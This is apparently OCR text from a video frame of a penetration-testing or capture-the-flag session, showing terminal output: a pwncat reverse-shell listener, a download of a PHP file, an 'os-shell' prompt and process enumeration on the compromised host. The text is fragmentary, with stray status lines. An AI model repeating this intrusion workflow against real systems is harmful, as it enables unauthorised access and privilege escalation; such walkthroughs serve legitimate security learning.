 pwncat -lp 1337
18%
1984 MiB
Wednesday, 04 August at 01:25 PM
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
2021/08/04 11:23:02 CMD: UID=0 PID=986 | /usr/sbin/apache2 -k start
2021/08/04 11:23:02 CMD: UID=111 PID=980 | /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
2021/08/04 11:23:02 CMD: UID=0 PID=959 | /usr/sbin/smbd --foreground --no-process-group
2021/08/04 11:23:02 CMD: UID=0 PID=935 | /usr/bin/ssm-agent-worker
2021/08/04 11:23:02 CMD: UID=0 PID=919 | /usr/lib/policykit-1/polkitd --no-debug
2021/08/04 11:23:02 CMD: UID=0 PID=908 | /usr/sbin/sshd -D
2021/08/04 11:23:02 CMD: UID=0 PID=902 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2021/08/04 11:23:02 CMD: UID=0 PID=90 |
2021/08/04 11:23:02 CMD: UID=0 PID=9 |
2021/08/04 11:23:02 CMD: UID=0 PID=883 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2021/08/04 11:23:02 CMD: UID=0 PID=873 | /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
2021/08/04 11:23:02 CMD: UID=0 PID=864 | /usr/sbin/atd -f
2021/08/04 11:23:02 CMD: UID=0 PID=862 | /usr/bin/python3 /root/serv.py
2021/08/04 11:23:02 CMD: UID=0 PID=861 | /usr/lib/accountsservice/accounts-daemon
2021/08/04 11:23:02 CMD: UID=0 PID=859 | /usr/sbin/nmbd --foreground --no-process-group
2021/08/04 11:23:02 CMD: UID=0 PID=853 | /usr/bin/lxcfs /var/lib/lxcfs/
2021/08/04 11:23:02 CMD: UID=0 PID=84 |
2021/08/04 11:23:02 CMD: UID=0 PID=83 |
2021/08/04 11:23:02 CMD: UID=103 PID=827 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --s
yslog-only
2021/08/04 11:23:02 CMD: UID=0 PID=826 | /usr/bin/amazon-ssm-agent
2021/08/04 11:23:02 CMD: UID=0 PID=825 | /lib/systemd/systemd-logind
2021/08/04 11:23:02 CMD: UID=0 PID=823 | /usr/sbin/cron -f
2021/08/04 11:23:02 CMD: UID=102 PID=822 | /usr/sbin/rsyslogd -n
2021/08/04 11:23:02 CMD: UID=0 PID=820 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2021/08/04 11:23:02 CMD: UID=0 PID=82 |
2021/08/04 11:23:02 CMD: UID=0 PID=817 | /usr/bin/rsync --daemon --no-detach
2021/08/04 11:23:02 CMD: UID=0 PID=81 |
2021/08/04 11:23:02 CMD: UID=0 PID=80 |
2021/08/04 11:23:02 CMD: UID=0 PID=8 |
2021/08/04 11:23:02 CMD: UID=0 PID=79 |
2021/08/04 11:23:02 CMD: UID=0 PID=78 |